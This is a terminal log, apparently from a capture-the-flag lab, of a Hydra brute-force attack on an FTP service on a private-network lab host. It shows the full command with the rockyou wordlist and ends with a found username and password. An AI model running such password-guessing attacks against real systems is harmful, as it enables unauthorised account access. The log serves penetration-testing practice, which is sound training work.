 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana3.1/TommyBoy-1]
└─$ hydra -l nickburns -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.106 -s 65534 -f -e nsr -vV -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-04 23:42:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:14344402), ~896526 tries per task
[DATA] attacking ftp://192.168.56.106:65534/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "nickburns" - 1 of 14344402 [child 0] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "" - 2 of 14344402 [child 1] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "snrubkcin" - 3 of 14344402 [child 2] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "123456" - 4 of 14344402 [child 3] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "12345" - 5 of 14344402 [child 4] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "123456789" - 6 of 14344402 [child 5] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "password" - 7 of 14344402 [child 6] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "iloveyou" - 8 of 14344402 [child 7] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "princess" - 9 of 14344402 [child 8] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "1234567" - 10 of 14344402 [child 9] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "rockyou" - 11 of 14344402 [child 10] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "12345678" - 12 of 14344402 [child 11] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "abc123" - 13 of 14344402 [child 12] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "nicole" - 14 of 14344402 [child 13] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "daniel" - 15 of 14344402 [child 14] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "babygirl" - 16 of 14344402 [child 15] (0/0)
[ATTEMPT] target 192.168.56.106 - login "nickburns" - pass "monkey" - 17 of 14344402 [child 4] (0/0)
[65534][ftp] host: 192.168.56.106   login: nickburns   password: nickburns
[STATUS] attack finished for 192.168.56.106 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-04 23:42:46